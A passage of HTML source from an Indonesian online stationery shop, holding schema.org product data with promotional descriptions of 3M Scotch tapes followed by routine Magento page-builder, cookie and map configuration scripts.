\u00be inch, dan 1 inch. Selain itu, Anda juga memiliki opsi untuk memilih panjang tape, yaitu 36 yards atau 72 yards. Dengan berbagai variasi ini, Anda dapat menyesuaikan pilihan Anda dengan kebutuhan spesifik Anda. Magic Tape Scotch 810 dikenal karena kualitas penyegelan yang handal dan daya rekat yang kuat, menjadikannya pilihan yang sempurna untuk berbagai keperluan kantor dan rumah. **2. Magic Tape+Dispenser:** Toko ATK Grosir Bina Mandiri Stationery juga menawarkan Magic Tape Scotch 810 dengan aksesoris dispenser yang praktis. Anda dapat memilih dari berbagai tipe dispenser seperti 810D, C155, C60, CAT 104, dan CAT 105. Dispenser ini memudahkan Anda dalam penggunaan Magic Tape, menjadikannya lebih efisien dan nyaman dalam pekerjaan sehari-hari. **3. Harga Murah dan Kualitas Unggul:** Salah satu keunggulan dari berbelanja di Toko ATK Grosir Bina Mandiri Stationery adalah harga yang bersaing. Anda akan mendapatkan Magic Tape Scotch 810 dan aksesorisnya dengan harga yang terjangkau, tanpa mengorbankan kualitas. Produk-produk yang ditawarkan dijamin berkualitas tinggi, sehingga Anda dapat mengandalkannya untuk berbagai keperluan. **Kunjungi Toko ATK Grosir Bina Mandiri Stationery:** Untuk mendapatkan Magic Tape Scotch 810, aksesoris dispenser, dan berbagai kebutuhan ATK berkualitas lainnya, kunjungilah Toko ATK Grosir Bina Mandiri Stationery. Dapatkan pengalaman berbelanja yang menyenangkan dan layanan yang memuaskan. Dengan berbagai pilihan ukuran, panjang, dan aksesoris, Anda dapat menemukan solusi yang sempurna untuk pekerjaan kantor dan kebutuhan dekoratif Anda.&lt;img src=\"https:\/\/i.ibb.co\/LhpPs8v\/3m-scotch-810-l36-magictape-1-x-36y.jpg\" title=\"di toko peralatan kantor murah bina mandiri stationery Menjual 3M Scotch 810 L36 Magictape 1 inch x 36Y\" alt=\"di toko peralatan kantor murah bina mandiri stationery Menjual 3M Scotch 810 L36 Magictape 1 inch x 36Y\" border=\"0\" width=\"200px\" &gt; &lt;img src=\"https:\/\/i.ibb.co\/d0W3774\/3m-scotch-810-l72-magic-tape-1-x-72y.jpg\" title=\" tersedia di toko grosir atk perlengkapan kantor bina mandiri stationery produk 3M Scotch 810 L72 Magic Tape 1 inch x 72Y harga murah\" alt=\" tersedia di toko grosir atk perlengkapan kantor bina mandiri stationery produk 3M Scotch 810 L72 Magic Tape 1 inch x 72Y harga murah\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/2Mknwvt\/3m-scotch-810-m36-magictape-3-4-x-36y.jpg\" title=\"beli di toko peralatan sekolah dan kantor murah 3M Scotch 810 M36 Magictape 3\/4 inch x 36Y pasti asli original harga grosir\" alt=\"beli di toko peralatan sekolah dan kantor murah 3M Scotch 810 M36 Magictape 3\/4 inch x 36Y pasti asli original harga grosir\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/6r8y5zT\/3m-scotch-810-m72-magic-tape-3-4-x-72y-2.jpg\" title=\"ada di distributor perlengkapan dan peralatan kantor grosir produk 3M Scotch 810 M72 Magic Tape 3\/4 inch x 72Y harga murah\" alt=\"ada di distributor perlengkapan dan peralatan kantor grosir produk 3M Scotch 810 M72 Magic Tape 3\/4 inch x 72Y harga murah\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/j5T7sYk\/3m-scotch-810-s36-magictape-1-2-x-36y-3.jpg\" title=\"di jual oleh distributor perlengkapan sekolah dan kantor bina mandiri stationery barang 3M Scotch 810 S36 Magictape 1\/2 inch x 36Y asli original\" alt=\"di jual oleh distributor perlengkapan sekolah dan kantor bina mandiri stationery barang 3M Scotch 810 S36 Magictape 1\/2 inch x 36Y asli original\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/RSvP4Rj\/3m-scotch-810-s72-magictape-1-2-x-72y-2.jpg\" title=\"ada Jual di supplier ATK Bina mandiri stationery harga murah terjangkau 3M Scotch 810 S72 Magictape 1\/2 inch x 72Y\" alt=\"ada Jual di supplier ATK Bina mandiri stationery harga murah terjangkau 3M Scotch 810 S72 Magictape 1\/2 inch x 72Y\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/51PtKsy\/3m-scotch-810d-magic-tape-3-4-x-36y-dispenser.jpg\" title=\"terlengkap di supplier stationery atk kantor bina mandiri aneka produk 3M Scotch 810D Magic Tape 3\/4 inch x 36Y + Dispenser\" alt=\"terlengkap di supplier stationery atk kantor bina mandiri aneka produk 3M Scotch 810D Magic Tape 3\/4 inch x 36Y + Dispenser\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/wQzWdG0\/3m-scotch-c155-magictape-donut-dispenser.jpg\" title=\"harga murah di toko perlengkapan kantor-sekolah bina mandiri stationery 3M Scotch C155 Magictape + Donut Dispenser\" alt=\"harga murah di toko perlengkapan kantor-sekolah bina mandiri stationery 3M Scotch C155 Magictape + Donut Dispenser\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/R3ZBdBk\/3m-scotch-c60-magictape-dispenser-black.jpg\" title=\"katalog harga murah oleh toko stationery jakarta bina mandiri jenis 3M Scotch C60 Magictape + Dispenser Black\" alt=\"katalog harga murah oleh toko stationery jakarta bina mandiri jenis 3M Scotch C60 Magictape + Dispenser Black\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/6yHn740\/3m-scotch-cat-104-magictape-dispenser-1-2-x-450.jpg\" title=\"beli di agen atk sekolah dan kantor lengkap resmi 3M Scotch CAT 104 Magictape + Dispenser 1\/2 inch x 450 inch\" alt=\"beli di agen atk sekolah dan kantor lengkap resmi 3M Scotch CAT 104 Magictape + Dispenser 1\/2 inch x 450 inch\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/YpJSmSC\/3m-scotch-cat-105-magictape-dispenser-3-4-x-300.jpg\" title=\"ada di agen stationery perlengkapan sekolah dan kantor produk 3M Scotch CAT 105 Magictape + Dispenser 3\/4 inch x 300 inch\" alt=\"ada di agen stationery perlengkapan sekolah dan kantor produk 3M Scotch CAT 105 Magictape + Dispenser 3\/4 inch x 300 inch\" border=\"0\" width=\"200px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-magic-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-magictape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Scotch C-214\/C-314 Selotip Isolasi Expressions Tape Magic 19mm & Washi Tape 15mm  Cellotape bergambar dan Motif","description":"**Temukan Beragam Pilihan Penyegelan dan Dekorasi di Toko Bina Mandiri Stationery** Jika Anda mencari berbagai kebutuhan alat tulis kantor (ATK) dengan pilihan produk kualitas terbaik, Toko Bina Mandiri Stationery adalah destinasi yang tepat. Toko ini menawarkan berbagai macam produk, termasuk beberapa produk dari 3M Scotch yang sangat berguna dalam kegiatan sehari-hari. Dua produk unggulan yang tersedia di toko ini adalah Scotch C-214\/C-314 Expressions Tape Magic berukuran 19mm dan Washi Tape berukuran 15mm. Produk-produk ini tidak hanya membantu dalam pekerjaan kantor tetapi juga menambahkan sentuhan dekoratif yang kreatif. **1. Scotch C-214\/C-314 Expressions Tape Magic 19mm:** Produk ini adalah pilihan ideal untuk penyegelan yang kuat dan andal. Dengan desainnya yang inovatif, Scotch C-214\/C-314 Expressions Tape Magic memberikan solusi yang efisien untuk berbagai kebutuhan penyegelan. Dengan lebar 19mm, produk ini cocok untuk pekerjaan kantor sehari-hari, pengemasan, atau pengikatan ringan. Penyegelan yang rapi dan andal akan memastikan dokumen atau barang-barang Anda tetap terjaga dengan baik. **2. Washi Tape 15mm:** Washi Tape adalah produk dekoratif yang sangat populer dalam berbagai proyek kreatif. Dengan lebar 15mm, produk ini ideal untuk hobi crafting, dekorasi, dan personalisasi. Anda dapat menggunakan Washi Tape untuk menghias buku catatan, album foto, kartu ucapan, hiasan dinding, dan masih banyak lagi. Pilihan desain yang beragam membuat Anda dapat mengekspresikan kreativitas Anda dengan cara yang unik dan menyenangkan. **Kunjungi Toko Bina Mandiri Stationery:** Toko Bina Mandiri Stationery adalah sumber yang sempurna untuk memenuhi kebutuhan Anda akan alat tulis kantor dan produk dekoratif. Dengan produk-produk seperti Scotch C-214\/C-314 Expressions Tape Magic 19mm dan Washi Tape 15mm dari 3M Scotch, Anda dapat mengatasi pekerjaan sehari-hari dengan lebih mudah dan menambahkan sentuhan kreatif ke berbagai proyek. Jika Anda ingin mendapatkan produk-produk ini, kunjungi Toko Bina Mandiri Stationery dan temukan berbagai pilihan yang sesuai dengan kebutuhan Anda. Dapatkan pengalaman berbelanja yang menyenangkan dan produktif di toko ini, serta nikmati manfaat dari produk-produk berkualitas yang mereka tawarkan.&lt;img src=\"https:\/\/i.ibb.co\/tK3Ryk8\/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m-1.jpg\" title=\"Toko Atk grosir harga murah bina mandiri stationery jual 3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m\" alt=\"Toko Atk grosir harga murah bina mandiri stationery jual 3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m\" border=\"0\" width=\"300px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/hKgThqf\/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m-2.jpg\" title=\"Toko alat tulis kantor murah jual 3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m\" alt=\"Toko alat tulis kantor murah jual 3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m\" border=\"0\" width=\"300px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-expression-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-expressiontape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S\/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali","description":"**Inovasi Penempelan Lebih Baik dengan 3M Scotch Double Tape dan Scotch R101** Dalam dunia modern yang penuh dengan berbagai kebutuhan dan permintaan yang berbeda, solusi penempelan yang kuat dan andal sangatlah penting. 3M, sebagai pemimpin dalam inovasi material, telah menghadirkan serangkaian produk yang memenuhi kebutuhan ini. Dalam artikel ini, kita akan menjelajahi produk 3M Scotch Double Tape CAT 136, CAT 200 dalam ukuran 12mm dan 16mm, serta Scotch R101, yang menawarkan solusi penempelan yang efektif dan inovatif. **1. 3M Scotch Double Tape CAT 136 dan CAT 200:** - **CAT 136**: Produk ini adalah double tape yang sangat cocok untuk aplikasi dalam ruangan. Dengan desainnya yang fleksibel dan daya rekat yang kuat, CAT 136 memberikan solusi penempelan yang handal di berbagai permukaan. Produk ini terutama digunakan untuk aplikasi dekoratif, pengikatan, dan penyegelan ringan. - **CAT 200 12mm dan 16mm**: Double tape ini hadir dalam dua ukuran yang berbeda untuk memberikan fleksibilitas dalam penggunaan. Dengan daya rekat yang kuat, CAT 200 adalah pilihan yang baik untuk berbagai aplikasi penempelan di dalam ruangan. Produk ini cocok untuk penggunaan dalam kreativitas DIY, perbaikan rumah, dan pekerjaan yang memerlukan perekatan yang kuat. **2. Scotch R101 Reusable Mounting Tape:** Scotch R101 adalah tape penempelan yang dapat digunakan berulang-ulang. Dengan daya rekat yang kuat namun tetap bisa diangkat dan digunakan kembali, produk ini cocok untuk berbagai keperluan. Scotch R101 memungkinkan Anda untuk menggantung bingkai, hiasan, dan benda-benda dekoratif lainnya di dinding tanpa perlu paku atau bor. Ini adalah solusi yang efisien dan praktis untuk dekorasi dalam rumah. **Manfaat dan Aplikasi:** Ketiga produk ini memiliki manfaat penting, seperti daya rekat yang andal, kemudahan penggunaan, dan fleksibilitas. Mereka dapat digunakan di berbagai permukaan, termasuk kaca, kayu, dinding, dan berbagai bahan lainnya. Produk-produk ini juga memberikan solusi yang hemat waktu dan tenaga, menghindari kerusakan pada permukaan yang Anda tempel, serta mengurangi kebutuhan akan alat-alat pemasangan tradisional. **Kesimpulan:** 3M Scotch Double Tape CAT 136, CAT 200 dalam ukuran 12mm dan 16mm, serta Scotch R101 Reusable Mounting Tape adalah contoh nyata dari inovasi dalam teknologi penempelan. Dengan solusi yang kuat, efisien, dan mudah digunakan, produk-produk ini memenuhi berbagai kebutuhan penempelan di dalam ruangan. Dari aplikasi dekoratif hingga pekerjaan DIY, produk-produk ini membawa solusi praktis yang dapat membantu meningkatkan efisiensi dan keindahan dalam berbagai proyek.&lt;img src=\"https:\/\/i.ibb.co\/XxLq6CP\/3m-scotch-cat-136-transparent-doubletape-1-2-x-250.jpg\" title=\"distributor perlengkapan kantor bina mandiri stationery jual 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch\" alt=\"distributor perlengkapan kantor bina mandiri stationery jual 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/qFKsdcP\/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.jpg\" title=\"Dsitributor peralatan kantor bina mandiri statinery jual 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y\" alt=\"Dsitributor peralatan kantor bina mandiri statinery jual 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/cyZnrGc\/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.jpg\" title=\"Distributor alat tulis kantor jual 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y lengkap di bina mandiri stationery\" alt=\"Distributor alat tulis kantor jual 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y lengkap di bina mandiri stationery\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/F4KBR6D\/3m-scotch-r101-clear-reusable-1x1.jpg\" title=\"Distributor stationery sekolah perlengkapan kantor jual 3M Scotch R101 Double Tape Clear Reusable Mounting Tape\" alt=\"Distributor stationery sekolah perlengkapan kantor jual 3M Scotch R101 Double Tape Clear Reusable Mounting Tape\" border=\"0\" width=\"150px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-double-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-doubletape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Double Tape Foam Super Lengket di Segala Permukaan Kasar\/halus Besi\/Kayu\/Tembok luar ruangan\/Mobil-Motor3M Scotch KB-10 \/KCA-15 \/ KH-12 \/ KKD-12 \/ KMZ-19 \/ KPG-12 \/ KPW-19 \/ KTD-12","description":"**Solusi Penyambungan Inovatif: Keajaiban Double Tape Foam 3M Scotch untuk Segala Jenis Permukaan** Dalam dunia modern yang terus berkembang, kebutuhan akan solusi penyambungan yang tangguh dan andal semakin mendesak. Inovasi material dan teknologi produksi telah memungkinkan pengembangan produk yang mampu menghadapi tantangan berat, termasuk penempelan di permukaan kasar atau halus, seperti besi, kayu, tembok luar ruangan, serta permukaan kendaraan seperti mobil dan motor. Dalam artikel ini, kita akan menjelajahi berbagai varian produk Double Tape Foam dari 3M Scotch, termasuk KB-10, KCA-15, KH-12, KKD-12, KMZ-19, KPG-12, KPW-19, dan KTD-12, serta bagaimana produk-produk ini membuktikan diri sebagai solusi penyambungan yang super lengket dan andal. **1. Keunggulan Double Tape Foam 3M Scotch** Double Tape Foam 3M Scotch adalah inovasi dalam teknologi penyambungan yang memberikan daya rekat yang luar biasa di berbagai jenis permukaan. Dengan menggunakan bahan foam yang elastis dan perekat berkualitas tinggi, produk-produk ini mampu menghadapi kondisi cuaca ekstrem, perubahan suhu, kelembaban, dan tekanan mekanis. Hal ini membuatnya cocok untuk aplikasi dalam berbagai sektor, dari industri konstruksi hingga otomotif. **2. Pemilihan Produk Berdasarkan Permukaan dan Kebutuhan** - **KB-10**: Cocok untuk permukaan kasar dan halus, termasuk besi, kayu, dan tembok luar ruangan. Menawarkan daya rekat super yang cocok untuk aplikasi dalam kondisi cuaca yang berat. - **KCA-15**: Didesain untuk aplikasi di permukaan kasar, seperti besi dan tembok luar ruangan. Mampu menghadapi perubahan suhu dan kelembaban. - **KH-12**: Menawarkan daya rekat luar biasa di berbagai jenis permukaan, termasuk besi dan kayu. Cocok untuk aplikasi di luar ruangan. - **KKD-12**: Dirancang khusus untuk aplikasi di permukaan kasar dan berpori, seperti tembok dan bata. Memberikan keandalan tinggi bahkan di lingkungan yang korosif. - **KMZ-19**: Cocok untuk aplikasi di permukaan berpori dan berstruktur, seperti kayu dan tembok. Mampu bertahan dalam kondisi cuaca ekstrem. - **KPG-12**: Ideal untuk penyambungan di permukaan kasar dan berstruktur, termasuk besi dan kayu. Memberikan daya rekat yang tahan lama. - **KPW-19**: Didesain untuk aplikasi di permukaan kasar dan halus, termasuk besi dan kayu. Cocok untuk lingkungan dengan perubahan suhu ekstrem. - **KTD-12**: Menawarkan daya rekat super di berbagai permukaan, termasuk besi dan kayu. Cocok untuk aplikasi di lingkungan luar ruangan. **3. Manfaat dan Aplikasi** Double Tape Foam 3M Scotch membawa sejumlah manfaat penting bagi berbagai sektor industri dan penggunaan pribadi. Produk ini dapat digunakan untuk penyambungan material di proyek konstruksi, perbaikan peralatan, dekorasi, serta aplikasi di kendaraan seperti mobil dan motor. Keunggulan daya rekatnya pada permukaan kasar maupun halus membuatnya menjadi solusi unggul dalam berbagai kondisi. **Kesimpulan** Double Tape Foam dari 3M Scotch, termasuk varian-varian seperti KB-10, KCA-15, KH-12, KKD-12, KMZ-19, KPG-12, KPW-19, dan KTD-12, telah membuktikan diri sebagai solusi penyambungan yang super lengket dan andal di segala jenis permukaan. Dengan keunggulan daya rekat dan ketahanan terhadap kondisi ekstrem, produk-produk ini menghadirkan solusi penyambungan inovatif bagi berbagai industri dan kebutuhan penggunaan.&lt;img src=\"https:\/\/i.ibb.co\/HVrfh0P\/3m-scotch-kb-10-super-strong-outside-wall.jpg\" title=\"Agen stationery lengkap jual 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall harga terjangkau\" alt=\"Agen stationery lengkap jual 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall harga terjangkau\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/Vjmqykb\/3m-scotch-kca-15-super-strong-for-car.jpg\" title=\"Agen Alat tulis kantor menyediakan 3M Scotch Foam Double Tape KCA-15 Super Strong for Car dan jual perlengkapan kantor lengkap\" alt=\"Agen Alat tulis kantor menyediakan 3M Scotch Foam Double Tape KCA-15 Super Strong for Car dan jual perlengkapan kantor lengkap\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/PGWZH8t\/3m-scotch-kh-12-super-strong-rough-surface.jpg\" title=\"toko atk grosir jual 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface katalog murah\" alt=\"toko atk grosir jual 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface katalog murah\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/HptxGbp\/3m-scotch-kkd-12-super-strong-for-steel.jpg\" title=\"toko perlengkapan kantor dan peralatan sekolah jual 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel\" alt=\"toko perlengkapan kantor dan peralatan sekolah jual 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/mTJSYmJ\/3m-scotch-kmz-19-super-strong-wood-plywood-1.jpg\" title=\"toko perlengkapan sekolah peralatan kantor sedia 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood\" alt=\"toko perlengkapan sekolah peralatan kantor sedia 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/9mPnvWq\/3m-scotch-kpg-12-super-strong-premier-gold.jpg\" title=\"toko stationery murah menjual 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold harga grosir jakarta\" alt=\"toko stationery murah menjual 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold harga grosir jakarta\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/tzPYs1X\/3m-scotch-kpw-19-super-strong-plywood.jpg\" title=\"supplier atk lengkap jual 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood dan merek atk lainnya\" alt=\"supplier atk lengkap jual 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood dan merek atk lainnya\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/jHLtqxW\/3m-scotch-ktd-12-super-strong-transparent.jpg\" title=\"Supplier perlengkapan kantor peralatan sekolah jual 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent lengkap\" alt=\"Supplier perlengkapan kantor peralatan sekolah jual 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent lengkap\" border=\"0\" width=\"120px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-strong-foam-double-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-strgfoamdtape_r2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat \/ PC50L Bening \/ Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa","description":"**Inovasi dan Keandalan dalam Industri Penyegelan: Lakban 3M Scotch 3640, PB50L, dan PC50L** Dalam dunia industri dan manufaktur, komponen-komponen kecil seperti lakban memiliki peran penting dalam memastikan kualitas dan keamanan produk akhir. Salah satu pemain terkemuka dalam industri penyegelan adalah 3M, yang telah lama dikenal karena inovasi dan kualitas produknya. Dalam artikel ini, kami akan membahas tiga varian produk terkait dari 3M, yaitu lakban Scotch 3640, PB50L, dan PC50L, serta bagaimana produk-produk ini telah membawa dampak positif dalam berbagai sektor. **1. Lakban Scotch 3640: Menghadirkan Keandalan Tanpa Kompromi** Lakban Scotch 3640 adalah salah satu inovasi unggulan dari 3M dalam dunia penyegelan. Dibuat dengan teknologi canggih, lakban ini menawarkan keandalan tanpa kompromi dalam berbagai aplikasi industri. Dengan daya rekat yang kuat dan tahan lama, lakban Scotch 3640 mampu menghadapi tantangan lingkungan yang berbeda, termasuk suhu ekstrem, kelembaban, dan tekanan. Produk ini sering digunakan dalam penyegelan kemasan, perbaikan peralatan, serta berbagai aplikasi konstruksi. Keunggulan utamanya adalah kemampuan untuk menjaga penyegelan yang kuat dan rapi seiring berjalannya waktu. **2. PB50L: Solusi Penyegelan Hemat Waktu** PB50L adalah contoh nyata bagaimana inovasi dalam desain dan bahan dapat menghemat waktu dan tenaga dalam proses produksi. Produk ini menawarkan pita penyegelan yang cepat dan efisien, dirancang khusus untuk aplikasi yang memerlukan pemasangan yang lebih cepat. Dengan fitur perekat yang kuat dan pengelupasan mudah, PB50L memungkinkan para pekerja industri untuk meningkatkan produktivitas dan mengurangi waktu yang diperlukan untuk menyegel berbagai komponen dan produk. Hal ini sangat berharga dalam skenario di mana waktu adalah faktor kunci. **3. PC50L: Keandalan dalam Lingkungan Ekstrem** Aplikasi di lingkungan yang ekstrem sering kali membutuhkan solusi penyegelan yang mampu bertahan dalam kondisi yang sulit. PC50L adalah jawaban dari tantangan ini. Produk ini dirancang untuk menangani suhu ekstrem dan lingkungan yang korosif tanpa mengorbankan performa. Lakban ini cocok digunakan dalam industri otomotif, penerbangan, perkapalan, dan sektor-sektor lain yang memerlukan keandalan tinggi dalam kondisi yang sulit. **Kesimpulan: Inovasi yang Mendorong Industri Penyegelan** Lakban Scotch 3640, PB50L, dan PC50L adalah contoh nyata bagaimana 3M terus berinovasi untuk memenuhi kebutuhan yang beragam dalam industri penyegelan. Dengan menerapkan teknologi canggih dan pemahaman mendalam tentang tantangan yang dihadapi oleh berbagai sektor, 3M telah menciptakan produk-produk yang memberikan keandalan, efisiensi, dan performa luar biasa. Dalam era di mana kualitas dan keamanan produk sangat dihargai, kontribusi 3M dalam industri penyegelan tidak dapat diabaikan.&lt;img src=\"https:\/\/i.ibb.co\/3Ykk82W\/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.jpg\" title=\"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m tersedia di toko alat tulis lengkap bina mandiri stationery\" alt=\"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m tersedia di toko alat tulis lengkap bina mandiri stationery\" border=\"0\" style=\"width: 300px;\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/5MkzrX0\/3m-scotch-PB50-L-brown-packaging-tape-48mm-x-50m.jpg\" title=\"Bina mandiri stationery jual 3M Scotch PB50L Brown Packaging Tape 48mm x 50m dan atk kantor lainnya harga murah\" alt=\"Bina mandiri stationery jual 3M Scotch PB50L Brown Packaging Tape 48mm x 50m dan atk kantor lainnya harga murah\" border=\"0\" style=\"width: 300px;\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/LpzTgDg\/3m-scotch-PC50-clear-brown-packaging-tape-48mm-x-50m.jpg\" title=\"toko atk grosir termurah sedia alat tulis merk 3M Scotch PC50L Clear Packaging Tape 48mm x 50m juga jual perlengkapan sekolah\" alt=\"toko atk grosir termurah sedia alat tulis merk 3M Scotch PC50L Clear Packaging Tape 48mm x 50m juga jual perlengkapan sekolah\" border=\"0\" style=\"width: 300px;\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-packing-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-packingtape_r1.jpg"}],"category":"Scotch"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokostationery.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
